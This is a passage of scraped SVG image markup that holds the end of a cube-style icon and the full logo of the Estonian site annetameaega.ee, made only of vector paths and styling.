			h-24.3v52.8h24.3c6.9,0,8.5-2.3,8.5-8V58.1z"/>
	</g>
</g>
<g id="Layer_2_copy" display="none">
	<path display="inline" fill="#1BCBC0" d="M135.4,81.6c0.4-1,0.2-1.9-0.7-2.3L87.1,62c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2
		c-0.4,1,0.2,2.1,1.1,2.5l47.1,17.2c1,0.4,2.1-0.2,2.5-1.1L135.4,81.6z"/>
	<path display="inline" fill="#1BCBC0" d="M136.4,46.2c0.4,1-0.2,2.1-1.1,2.5L87.1,65.8c-1,0.4-2.1-0.2-2.5-1.1l-0.1-0.2
		c-0.4-1,0.2-2.1,1.1-2.5l48.1-17.2c1-0.4,2.1,0.2,2.5,1.1L136.4,46.2z"/>
	<path display="inline" fill="#1BCBC0" d="M135.4,142.7c0.4-1-0.2-2.1-1.1-2.5l-47.1-17.2c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2
		c-0.4,1,0.2,2.1,1.1,2.5l48.9,17.8l0.7-1.8L135.4,142.7z"/>
	<path display="inline" fill="#1BCBC0" d="M136.5,80.9c0-1.1-0.9-0.9-1.9-0.9h-0.2c-1.1,0-1.9-0.1-1.9,0.9V143
		c0,1.1,0.9,0.9,1.9,0.9h0.2c1.1,0,1.9,0.1,1.9-0.9V80.9z"/>
	<path display="inline" fill="#1BCBC0" d="M88.5,63.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V125c0,1.1,0.9,1.9,1.9,1.9
		h0.2c1.1,0,1.9-0.9,1.9-1.9V63.9z"/>
	<path display="inline" fill="#1BCBC0" d="M133.6,81.6c-0.4-1-0.2-1.9,0.7-2.3L181.9,62c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2
		c0.4,1-0.2,2.1-1.1,2.5l-47.1,17.2c-1,0.4-2.1-0.2-2.5-1.1L133.6,81.6z"/>
	<path display="inline" fill="#1BCBC0" d="M132.6,46.2c-0.4,1,0.2,2.1,1.1,2.5l48.1,17.2c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2
		c0.4-1-0.2-2.1-1.1-2.5l-48.1-17.2c-1-0.4-2.1,0.2-2.5,1.1L132.6,46.2z"/>
	<path display="inline" fill="#1BCBC0" d="M133.6,142.7c-0.4-1,0.2-2.1,1.1-2.5l47.1-17.2c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2
		c0.4,1-0.2,2.1-1.1,2.5l-48.9,17.8l-0.7-1.8L133.6,142.7z"/>
	<path display="inline" fill="#1BCBC0" d="M180.5,63.9c0-1.1,0.9-1.9,1.9-1.9h0.2c1.1,0,1.9,0.9,1.9,1.9V125c0,1.1-0.9,1.9-1.9,1.9
		h-0.2c-1.1,0-1.9-0.9-1.9-1.9V63.9z"/>
</g>
<g id="Layer_4" display="none">
	<path display="inline" d="M80.4,61.6c0.4-1-0.2-2.1-1.1-2.5L37.1,44c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2c-0.4,1,0.2,2.1,1.1,2.5
		l42.1,15.2c1,0.4,2.1-0.2,2.5-1.1L80.4,61.6z"/>
	<path display="inline" d="M85.5,28.1c0.4,1-0.2,2.1-1.1,2.5L37.2,47.7c-1,0.4-2.1-0.2-2.5-1.1l-0.1-0.2c-0.4-1,0.2-2.1,1.1-2.5
		L83,26.8c1-0.4,2.1,0.2,2.5,1.1L85.5,28.1z"/>
	<path display="inline" d="M81.8,28.1c-0.4,1,0.2,2.1,1.1,2.5l39.1,14.2c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2c0.4-1-0.2-2.1-1.1-2.5
		L84.3,26.8c-1-0.4-2.1,0.2-2.5,1.1L81.8,28.1z"/>
	<path display="inline" d="M80.5,122.7c0.4-1-0.2-2.1-1.1-2.5l-42.1-15.2c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2c-0.4,1,0.2,2.1,1.1,2.5
		L78,124c1,0.4,2.1-0.2,2.5-1.1L80.5,122.7z"/>
	<path display="inline" d="M38.5,45.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V107c0,1.1,0.9,1.9,1.9,1.9h0.2
		c1.1,0,1.9-0.9,1.9-1.9V45.9z"/>
</g>
<g id="Layer_10" display="none">
	<path display="inline" d="M188.7,61.6c-0.4-1,0.2-2.1,1.1-2.5L232,44c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2c0.4,1-0.2,2.1-1.1,2.5
		l-42.1,15.2c-1,0.4-2.1-0.2-2.5-1.1L188.7,61.6z"/>
	<path display="inline" d="M183.7,28.1c-0.4,1,0.2,2.1,1.1,2.5L232,47.7c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2c0.4-1-0.2-2.1-1.1-2.5
		l-47.1-17.2c-1-0.4-2.1,0.2-2.5,1.1L183.7,28.1z"/>
	<path display="inline" d="M187.4,28.1c0.4,1-0.2,2.1-1.1,2.5l-39.1,14.2c-1,0.4-2.1-0.2-2.5-1.1l-0.1-0.2c-0.4-1,0.2-2.1,1.1-2.5
		l39.1-14.2c1-0.4,2.1,0.2,2.5,1.1L187.4,28.1z"/>
	<path display="inline" d="M188.7,122.7c-0.4-1,0.2-2.1,1.1-2.5l42.1-15.2c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2c0.4,1-0.2,2.1-1.1,2.5
		L191.2,124c-1,0.4-2.1-0.2-2.5-1.1L188.7,122.7z"/>
	<path display="inline" d="M234.5,107c0,1.1-0.9,1.9-1.9,1.9h-0.2c-1.1,0-1.9-0.9-1.9-1.9V45.9c0-1.1,0.9-1.9,1.9-1.9h0.2
		c1.1,0,1.9,0.9,1.9,1.9V107z"/>
</g>
<g id="Layer_2_copy_2">
	<path fill="#1BCBC0" d="M184.5,63.9c0-0.5-0.2-1-0.5-1.4c0,0,0,0-0.1-0.1c0,0,0,0,0,0c-0.3-0.3-0.6-0.4-1-0.5L135.4,45
		c-0.3-0.2-0.6-0.2-1-0.2c-0.3,0-0.7,0.1-1,0.2L86.1,61.9c-0.4,0.1-0.7,0.2-1,0.5c0,0,0,0,0,0c0,0,0,0-0.1,0.1
		c-0.3,0.4-0.5,0.9-0.5,1.4c0,0.1,0,0.2,0,0.2v60.7c-0.1,0.9,0.4,1.7,1.2,2l48.6,17.7l0.1,0.1l0.2-0.1l0.2,0.1l0.1-0.1l48.6-17.7
		c0.8-0.3,1.3-1.1,1.2-2V64.1C184.5,64.1,184.5,64,184.5,63.9z M134.5,48.9l42.1,15l-42.1,15.3L92.4,63.9L134.5,48.9z M88.5,66.8
		l44,16v56.8l-44-16V66.8z M136.5,82.8l44-16v56.8l-44,16V82.8z"/>
</g>
<g id="Layer_4_copy">
	<path d="M123.4,41L84.3,26.8c0,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0L35.8,44c-0.4,0.1-0.7,0.4-0.9,0.7c-0.3,0.3-0.4,0.7-0.4,1.2V107
		c0,0.9,0.6,1.6,1.5,1.9L78,124c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2c0.4-1-0.2-2.1-1.1-2.5l-40.9-14.7V48.7l39.4,14.2
		c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2c0.4-1-0.2-2.1-1.1-2.5l-37-13.3l41.3-15l38.4,13.9c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2
		C124.9,42.4,124.4,41.3,123.4,41z"/>
</g>
<g id="Layer_10_copy">
	<path d="M234.5,106.4V46.8c0.2-0.4,0.2-0.8,0.1-1.3c-0.1-0.7-0.5-1.3-1.2-1.5l-47.1-17.2c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
		c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0L145.7,41
		c-1,0.4-1.5,1.5-1.1,2.5l0.1,0.2c0.4,1,1.5,1.5,2.5,1.1l38.4-13.9l41.3,15l-37,13.3c-1,0.4-1.5,1.5-1.1,2.5l0.1,0.2
		c0.4,1,1.5,1.5,2.5,1.1l39.2-14.1v56.8l-40.6,14.6c-1,0.4-1.5,1.5-1.1,2.5l0.1,0.2c0.4,1,1.5,1.5,2.5,1.1l42.1-15.2
		C234.3,108.5,234.8,107.4,234.5,106.4L234.5,106.4z"/>
</g>
<g id="Layer_5" display="none">
	<g display="inline">
		<line fill="#FF0000" x1="136" y1="83.5" x2="0.1" y2="34.3"/>
		<line fill="#FF0000" x1="270" y1="34.3" x2="134.1" y2="83.5"/>
	</g>
	<g display="inline">
		<line fill="#FF0000" x1="135.9" y1="141.2" x2="0" y2="92"/>
		<line fill="#FF0000" x1="269.9" y1="92" x2="134" y2="141.2"/>
	</g>
	<g display="inline">
		<line fill="#FF0000" x1="136.8" y1="49.2" x2="0.9" y2="0"/>
		<line fill="#FF0000" x1="270.8" y1="0" x2="134.9" y2="49.2"/>
	</g>
	<path display="inline" opacity="0.4" d="M84.5,55.8c0-1.3-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.6-1.9,1.9v75.3c0,1.3,0.9,2.9,1.9,2.9
		h0.2c1.1,0,1.9-1.6,1.9-2.9V55.8z"/>
	<path display="inline" opacity="0.4" d="M128.5,37.8c0-1.3-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.6-1.9,1.9v75.3
		c0,1.3,0.9,2.9,1.9,2.9h0.2c1.1,0,1.9-1.6,1.9-2.9V37.8z"/>
	<path display="inline" opacity="0.4" d="M146.5,114.1c0,1.3-0.9,1.9-1.9,1.9h-0.2c-1.1,0-1.9-0.6-1.9-1.9V38.8
		c0-1.3,0.9-2.9,1.9-2.9h0.2c1.1,0,1.9,1.6,1.9,2.9V114.1z"/>
	<path display="inline" opacity="0.4" d="M190.5,132.1c0,1.3-0.9,1.9-1.9,1.9h-0.2c-1.1,0-1.9-0.6-1.9-1.9V56.8
		c0-1.3,0.9-2.9,1.9-2.9h0.2c1.1,0,1.9,1.6,1.9,2.9V132.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://annetameaega.ee/wp-content/uploads/logo_annetameaega.svg
body_size: 1903
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="553.649px" height="233px" viewBox="0 0 553.649 233" enable-background="new 0 0 553.649 233" xml:space="preserve">
<path fill="#231F20" d="M268.472,59.579v10.89h-6.396v-9.813l-1.708-3.608h-19.053l-1.646,3.608v9.813h-6.394v-10.89l14.306-32.411
	h6.583L268.472,59.579z M243.339,51.35h15.003l-7.343-16.839h-0.252L243.339,51.35z"/>
<polygon fill="#231F20" points="301.959,70.468 282.523,39.448 282.208,39.448 282.208,70.468 275.813,70.468 275.813,27.168 
	281.954,27.168 301.451,58.631 301.769,58.631 301.769,27.168 308.162,27.168 308.162,70.468 "/>
<polygon fill="#231F20" points="343.106,70.468 323.67,39.448 323.353,39.448 323.353,70.468 316.96,70.468 316.96,27.168 
	323.101,27.168 342.598,58.631 342.913,58.631 342.913,27.168 349.309,27.168 349.309,70.468 "/>
<polygon fill="#231F20" points="359.815,70.468 359.815,27.168 389.064,27.168 389.064,33.055 366.21,33.055 366.21,45.463 
	385.391,45.463 385.391,51.223 366.21,51.223 366.21,64.517 389.064,64.517 389.064,70.468 "/>
<polygon fill="#231F20" points="418.623,33.055 418.623,70.468 412.231,70.468 412.231,33.055 397.798,33.055 397.798,27.168 
	433.122,27.168 433.122,33.055 "/>
<path fill="#231F20" d="M474.206,59.579v10.89h-6.395v-9.813l-1.71-3.608h-19.056l-1.645,3.608v9.813h-6.394v-10.89l14.308-32.411
	h6.582L474.206,59.579z M449.074,51.35h15.002l-7.343-16.839h-0.254L449.074,51.35z"/>
<polygon fill="#231F20" points="508.959,70.468 508.959,38.499 508.704,38.499 499.779,55.274 495.728,55.274 486.739,38.499 
	486.548,38.499 486.548,70.468 480.154,70.468 480.154,27.168 486.863,27.168 497.752,46.982 508.578,27.168 515.352,27.168 
	515.352,70.468 "/>
<polygon fill="#231F20" points="524.403,70.468 524.403,27.168 553.649,27.168 553.649,33.055 530.797,33.055 530.797,45.463 
	549.977,45.463 549.977,51.223 530.797,51.223 530.797,64.517 553.649,64.517 553.649,70.468 "/>
<path fill="#231F20" d="M305.643,153.853v22.515h-17.806v-19.716l-1.652-3.94H252.86l-1.653,3.94v19.716h-17.933v-22.515
	l26.963-64.481h18.441L305.643,153.853z M258.203,136.812h22.512l-10.938-26.965h-0.636L258.203,136.812z"/>
<polygon fill="#231F20" points="321.793,176.367 321.793,89.371 382.46,89.371 382.46,105.778 339.727,105.778 339.727,123.712 
	374.576,123.712 374.576,139.863 339.727,139.863 339.727,159.703 382.46,159.703 382.46,176.367 "/>
<path fill="#231F20" d="M467.292,156.271c0,14.118-8.521,20.097-23.146,20.097h-18.568c-14.757,0-23.148-5.979-23.148-20.097
	v-46.804c0-14.117,8.521-20.096,23.148-20.096h19.457c14.627,0,22.258,5.979,22.258,20.096v3.689l-17.933,4.578v-5.087
	c0-4.705-2.036-6.868-7.759-6.868h-13.608c-5.726,0-7.758,2.163-7.758,6.868v40.19c0,4.708,2.032,6.866,7.63,6.866h14.88
	c5.472,0,7.125-1.653,7.125-6.486v-11.444h-13.228v-13.991h30.65V156.271z"/>
<path fill="#231F20" d="M553.649,153.853v22.515h-17.806v-19.716l-1.653-3.94h-33.322l-1.655,3.94v19.716H481.28v-22.515
	l26.963-64.481h18.441L553.649,153.853z M506.209,136.812h22.512l-10.938-26.965h-0.635L506.209,136.812z"/>
<path fill="#3EBFB9" d="M111.227,203.655c-7.409,0.479-14.592-0.337-21.355-2.424c-23.267-7.187-36.471-27.208-46.314-45.851
	c-9.847-18.646-18.943-40.836-11.761-64.107c7.185-23.265,27.211-36.47,45.855-46.313c12.176-6.432,26.773-13.146,42.752-14.181
	c7.405-0.482,14.59,0.334,21.35,2.419c23.271,7.186,36.47,27.211,46.317,45.855c9.848,18.64,18.945,40.837,11.759,64.104
	c-7.183,23.267-27.211,36.472-45.853,46.313C141.805,195.905,127.206,202.616,111.227,203.655 M121.841,52.918
	c-11.809,0.766-23.729,6.323-33.83,11.655C72.65,72.689,57.779,82.33,52.995,97.821c-4.783,15.49,2.065,31.838,10.176,47.2
	c8.114,15.357,17.759,30.232,33.245,35.015c4.23,1.304,8.605,1.789,13.372,1.48c11.81-0.768,23.729-6.327,33.827-11.662
	c15.362-8.109,30.233-17.752,35.017-33.243c4.783-15.489-2.063-31.837-10.178-47.197c-8.113-15.361-17.755-30.234-33.245-35.017
	C130.982,53.091,126.608,52.611,121.841,52.918"/>
<path fill="#3EBFB9" d="M44.604,39.53L14.753,12.947L0,29.51l27.555,24.546C32.722,48.611,38.518,43.823,44.604,39.53"/>
<path fill="#3EBFB9" d="M193.759,46.366l28.154-31.609L205.347,0l-26.063,29.259C184.71,34.453,189.481,40.268,193.759,46.366"/>
<path fill="#3EBFB9" d="M37.918,188.131l-26.822,30.112L27.663,233l24.738-27.773C46.97,200.043,42.198,194.23,37.918,188.131"/>
<path fill="#3EBFB9" d="M185.946,195.658l22.444,19.993l14.756-16.566l-19.97-17.782
	C197.931,186.681,192.076,191.418,185.946,195.658"/>
<path fill="#231F20" d="M130.634,118.468l-20.262-45.215c-2.535,0.813-5.024,1.813-7.434,2.903l4.984,42.4
	c-0.158,0.563-1.336,4.801-10.102,36.725c1.691,1.058,3.5,1.919,5.461,2.527c0.219,0.065,0.445,0.109,0.666,0.17
	c24.813-36.718,0.35-0.032,26.668-39.509L130.634,118.468z"/>
</svg>
